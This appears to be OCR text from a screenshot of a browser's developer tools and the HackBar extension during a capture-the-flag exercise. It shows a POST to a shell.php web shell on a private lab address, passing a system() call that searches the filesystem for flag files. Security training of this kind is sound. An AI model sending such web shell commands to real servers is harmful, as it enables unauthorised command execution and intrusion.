 元素 控制台 源代码 网络 HackBar 8
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://172.20.100.100:13174/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system('find / -name *flag*');